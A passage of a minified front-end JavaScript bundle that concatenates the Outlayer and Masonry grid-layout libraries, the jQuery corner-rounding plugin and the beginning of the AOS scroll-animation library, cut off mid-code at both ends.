0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});/*!
 * jQuery corner plugin: simple corner rounding
 * Examples and documentation at: http://jquery.malsup.com/corner/
 * version 2.12 (23-MAY-2011)
 * Requires jQuery v1.3.2 or later
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Authors: Dave Methvin and Mike Alsup
 */
jQuery.browser={};(function(){jQuery.browser.msie=false;jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)\./)){jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();;(function($){var style=document.createElement('div').style,moz=style['MozBorderRadius']!==undefined,webkit=style['WebkitBorderRadius']!==undefined,radius=style['borderRadius']!==undefined||style['BorderRadius']!==undefined,mode=document.documentMode||0,noBottomFold=$.browser.msie&&(($.browser.version<8&&!mode)||mode<8),expr=$.browser.msie&&(function(){var div=document.createElement('div');try{div.style.setExpression('width','0+0');div.style.removeExpression('width');}
catch(e){return false;}
return true;})();$.support=$.support||{};$.support.borderRadius=moz||webkit||radius;function sz(el,p){return parseInt($.css(el,p))||0;};function hex2(s){s=parseInt(s).toString(16);return(s.length<2)?'0'+s:s;};function gpc(node){while(node){var v=$.css(node,'backgroundColor'),rgb;if(v&&v!='transparent'&&v!='rgba(0, 0, 0, 0)'){if(v.indexOf('rgb')>=0){rgb=v.match(/\d+/g);return'#'+hex2(rgb[0])+hex2(rgb[1])+hex2(rgb[2]);}
return v;}
if(node.nodeName.toLowerCase()=='html')
break;node=node.parentNode;}
return'#ffffff';};function getWidth(fx,i,width){switch(fx){case'round':return Math.round(width*(1-Math.cos(Math.asin(i/width))));case'cool':return Math.round(width*(1+Math.cos(Math.asin(i/width))));case'sharp':return width-i;case'bite':return Math.round(width*(Math.cos(Math.asin((width-i-1)/width))));case'slide':return Math.round(width*(Math.atan2(i,width/i)));case'jut':return Math.round(width*(Math.atan2(width,(width-i-1))));case'curl':return Math.round(width*(Math.atan(i)));case'tear':return Math.round(width*(Math.cos(i)));case'wicked':return Math.round(width*(Math.tan(i)));case'long':return Math.round(width*(Math.sqrt(i)));case'sculpt':return Math.round(width*(Math.log((width-i-1),width)));case'dogfold':case'dog':return(i&1)?(i+1):width;case'dog2':return(i&2)?(i+1):width;case'dog3':return(i&3)?(i+1):width;case'fray':return(i%2)*width;case'notch':return width;case'bevelfold':case'bevel':return i+1;case'steep':return i/2+1;case'invsteep':return(width-i)/2+1;}};$.fn.corner=function(options){if(this.length==0){if(!$.isReady&&this.selector){var s=this.selector,c=this.context;$(function(){$(s,c).corner(options);});}
return this;}
return this.each(function(index){var $this=$(this),o=[$this.attr($.fn.corner.defaults.metaAttr)||'',options||''].join(' ').toLowerCase(),keep=/keep/.test(o),cc=((o.match(/cc:(#[0-9a-f]+)/)||[])[1]),sc=((o.match(/sc:(#[0-9a-f]+)/)||[])[1]),width=parseInt((o.match(/(\d+)px/)||[])[1])||10,re=/round|bevelfold|bevel|notch|bite|cool|sharp|slide|jut|curl|tear|fray|wicked|sculpt|long|dog3|dog2|dogfold|dog|invsteep|steep/,fx=((o.match(re)||['round'])[0]),fold=/dogfold|bevelfold/.test(o),edges={T:0,B:1},opts={TL:/top|tl|left/.test(o),TR:/top|tr|right/.test(o),BL:/bottom|bl|left/.test(o),BR:/bottom|br|right/.test(o)},strip,pad,cssHeight,j,bot,d,ds,bw,i,w,e,c,common,$horz;if(!opts.TL&&!opts.TR&&!opts.BL&&!opts.BR)
opts={TL:1,TR:1,BL:1,BR:1};if($.fn.corner.defaults.useNative&&fx=='round'&&(radius||moz||webkit)&&!cc&&!sc){if(opts.TL)
$this.css(radius?'border-top-left-radius':moz?'-moz-border-radius-topleft':'-webkit-border-top-left-radius',width+'px');if(opts.TR)
$this.css(radius?'border-top-right-radius':moz?'-moz-border-radius-topright':'-webkit-border-top-right-radius',width+'px');if(opts.BL)
$this.css(radius?'border-bottom-left-radius':moz?'-moz-border-radius-bottomleft':'-webkit-border-bottom-left-radius',width+'px');if(opts.BR)
$this.css(radius?'border-bottom-right-radius':moz?'-moz-border-radius-bottomright':'-webkit-border-bottom-right-radius',width+'px');return;}
strip=document.createElement('div');$(strip).css({overflow:'hidden',height:'1px',minHeight:'1px',fontSize:'1px',backgroundColor:sc||'transparent',borderStyle:'solid'});pad={T:parseInt($.css(this,'paddingTop'))||0,R:parseInt($.css(this,'paddingRight'))||0,B:parseInt($.css(this,'paddingBottom'))||0,L:parseInt($.css(this,'paddingLeft'))||0};if(typeof this.style.zoom!=undefined)this.style.zoom=1;if(!keep)this.style.border='none';strip.style.borderColor=cc||gpc(this.parentNode);cssHeight=$(this).outerHeight();for(j in edges){bot=edges[j];if((bot&&(opts.BL||opts.BR))||(!bot&&(opts.TL||opts.TR))){strip.style.borderStyle='none '+(opts[j+'R']?'solid':'none')+' none '+(opts[j+'L']?'solid':'none');d=document.createElement('div');$(d).addClass('jquery-corner');ds=d.style;bot?this.appendChild(d):this.insertBefore(d,this.firstChild);if(bot&&cssHeight!='auto'){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.bottom=ds.left=ds.padding=ds.margin='0';if(expr)
ds.setExpression('width','this.parentNode.offsetWidth');else
ds.width='100%';}
else if(!bot&&$.browser.msie){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.top=ds.left=ds.right=ds.padding=ds.margin='0';if(expr){bw=sz(this,'borderLeftWidth')+sz(this,'borderRightWidth');ds.setExpression('width','this.parentNode.offsetWidth - '+bw+'+ "px"');}
else
ds.width='100%';}
else{ds.position='relative';ds.margin=!bot?'-'+pad.T+'px -'+pad.R+'px '+(pad.T-width)+'px -'+pad.L+'px':(pad.B-width)+'px -'+pad.R+'px -'+pad.B+'px -'+pad.L+'px';}
for(i=0;i<width;i++){w=Math.max(0,getWidth(fx,i,width));e=strip.cloneNode(false);e.style.borderWidth='0 '+(opts[j+'R']?w:0)+'px 0 '+(opts[j+'L']?w:0)+'px';bot?d.appendChild(e):d.insertBefore(e,d.firstChild);}
if(fold&&$.support.boxModel){if(bot&&noBottomFold)continue;for(c in opts){if(!opts[c])continue;if(bot&&(c=='TL'||c=='TR'))continue;if(!bot&&(c=='BL'||c=='BR'))continue;common={position:'absolute',border:'none',margin:0,padding:0,overflow:'hidden',backgroundColor:strip.style.borderColor};$horz=$('<div/>').css(common).css({width:width+'px',height:'1px'});switch(c){case'TL':$horz.css({bottom:0,left:0});break;case'TR':$horz.css({bottom:0,right:0});break;case'BL':$horz.css({top:0,left:0});break;case'BR':$horz.css({top:0,right:0});break;}
d.appendChild($horz[0]);var $vert=$('<div/>').css(common).css({top:0,bottom:0,width:'1px',height:width+'px'});switch(c){case'TL':$vert.css({left:width});break;case'TR':$vert.css({right:width});break;case'BL':$vert.css({left:width});break;case'BR':$vert.css({right:width});break;}
d.appendChild($vert[0]);}}}}});};$.fn.uncorner=function(){if(radius||moz||webkit)
this.css(radius?'border-radius':moz?'-moz-border-radius':'-webkit-border-radius',0);$('div.jquery-corner',this).remove();return this;};$.fn.corner.defaults={useNative:true,metaAttr:'data-corner'};})(jQuery);!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x=document.all&&!window.atob,j={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},O=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,j),(0,b.default)(w,j.once),w},_=function(){w=(0,h.default)(),O()},S=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},z=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},A=function(e){return j=i(j,e),w=(0,h.default)(),z(j.disable)||x?S():(document.querySelector("body").setAttribute("data-aos-easing",j.easing),document.querySelector("body").setAttribute("data-aos-duration",j.duration),document.querySelector("body").setAttribute("data-aos-delay",j.delay),"DOMContentLoaded"===j.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?O(!0):"load"===j.startEvent?window.addEventListener(j.startEvent,function(){O(!0)}):document.addEventListener(j.startEvent,function(){O(!0)}),window.addEventListener("resize",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,j.once)},j.throttleDelay)),j.disableMutationObserver||(0,d.default)("[data-aos]",_),w)};e.exports={init:A,refresh:O,refreshHard:_}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=new r(o);a=t,n.observe(i.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&a()})}Object.defineProperty(t,"__esModule",{value:!0});var i=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 